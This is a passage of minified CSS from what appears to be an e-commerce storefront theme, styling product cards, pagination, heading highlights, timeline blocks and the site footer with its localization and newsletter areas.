{color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 